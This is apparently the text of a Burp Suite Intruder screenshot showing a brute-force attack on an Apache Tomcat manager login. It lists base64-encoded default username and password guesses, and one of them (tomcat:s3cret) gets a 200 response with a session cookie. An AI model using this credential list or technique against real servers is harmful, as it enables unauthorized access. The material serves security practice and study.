 Options
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
20 dG9tY2F0OnMzY3JldA== 200 17345
5 YWRtaW46YWRtaW4= 403 3513
0 401 2838
1 YWRtaW46cGFzc3dvcmQ= 401 2838
2 YWRtaW46 401 2838
3 YWRtaW46UGFzc3dvcmQx 401 2838
4 YWRtaW46cGFzc3dvcmQx 401 2838
6 YWRtaW46dG9tY2F0 401 2838
7 Ym90aDp0b21jYXQ= 401 2838
8 bWFuYWdlcjptYW5hZ2Vy 401 2838
9 cm9sZTE6cm9sZTE= 401 2838
10 cm9sZTE6dG9tY2F0 401 2838
11 cm9sZTpjaGFuZ2V0aGlz 401 2838
12 cm9vdDpQYXNzd29yZDE= 401 2838
13 cm9vdDpjaGFuZ2V0aGlz 401 2838
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: private
Expires: Thu, 01 Jan 1970 02:00:00 EET
Set-Cookie: JSESSIONID=38AD0FA22CED00C065B12529C6134DB9; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Date: Mon, 19 Aug 2019 21:08:13 GMT
Connection: close
Content-Length: 17035
? < + > Type a search term 0 matches
Finished